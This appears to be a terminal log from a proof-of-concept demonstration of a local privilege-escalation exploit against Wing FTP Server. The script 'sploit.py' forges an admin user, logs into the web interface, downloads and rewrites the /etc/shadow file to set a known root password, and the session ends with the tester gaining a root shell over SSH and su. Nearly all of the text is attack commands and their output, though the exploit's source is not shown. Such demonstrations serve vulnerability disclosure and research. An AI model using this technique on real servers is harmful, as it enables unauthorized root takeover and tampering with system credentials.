 cary@hoop-ng MINGW64 ~/Downloads/demo
$ python sploit.py.txt -t 192.168.0.36 -u lowleveluser -p demo
Exploit by @nopantrootdance.
[*] Searching for Wing FTP root directory. (this may take a few seconds...)
[!] Found Wing FTP directory: /home/diamondjoe/Documents/wftpserver
[*] Determining if the server has been configured.
[!] Success. 1 domain(s) found! Choosing the first: foobarh00p
[*] Checking if users exist.
[*] Forging evil user (h00p:h00p).
[!] Wing FTP Server found at http://192.168.0.36
[!] Wing FTP Server found at https://192.168.0.36
[!] Successfully logged in!  Cookie is UID=018d2de8760395a36990f85cb6756f594c0660
cef56
[*] Changing directory to etc
[*] Downloading the shadow file...
[*] Swapped the password hash...
[*] Saved the forged shadow file...
[!] Overwrote root password to h00ph00p.
[*] Success!  The root password has been successfully changed.
ssh lowleveluser@192.168.0.36 -p22
Then: su root (password is h00ph00p)
cary@hoop-ng MINGW64 ~/Downloads/demo
$ ssh lowleveluser@192.168.0.36
lowleveluser@192.168.0.36's password:
Welcome to Ubuntu 18.04.1 LTS (GNU/Linux 4.15.0-43-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
5 packages can be updated.
0 updates are security updates.
Last login: Thu Jan 30 15:08:17 2020 from 192.168.0.26
lowleveluser@dj:~$ su root
Password:
root@dj:/home/lowleveluser#